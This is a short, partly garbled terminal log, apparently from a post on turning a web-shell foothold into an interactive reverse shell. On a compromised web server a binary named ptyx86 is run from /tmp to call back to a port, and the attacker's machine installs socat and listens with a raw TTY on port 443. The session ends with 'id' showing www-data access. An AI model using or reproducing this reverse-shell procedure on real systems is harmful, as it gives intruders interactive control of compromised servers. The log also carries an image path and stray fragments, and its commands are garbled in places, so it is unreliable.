 /var/www/]$cd /tmp
/tmp/]$chmod +x ptyx86
/tmp/]$./ptyx86
/ptyx86 <host> <port>
/tmp/]$./ptyx86
tmp/cd /tmp
/tmp/]$./ptyx86 443
child process 7415
/tmp/]$
完成
正在安装 : socat-1.7.2.3-1.el6.x86_64 2/2
Verifying : socat-1.7.2.3-1.el6.x86_64 1/2
Verifying : compat-readline5-5.2-17.1.el6.x86_64 2/2
已安装:
socat.x86_64 0:1.7.2.3-1.el6
作为依赖被安装:
compat-readline5.x86_64 0:5.2-17.1.el6
完毕！
[root@ ~]# socat file:`tty`,echo=0,raw tcp-listen:443
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
.85.134.4.txt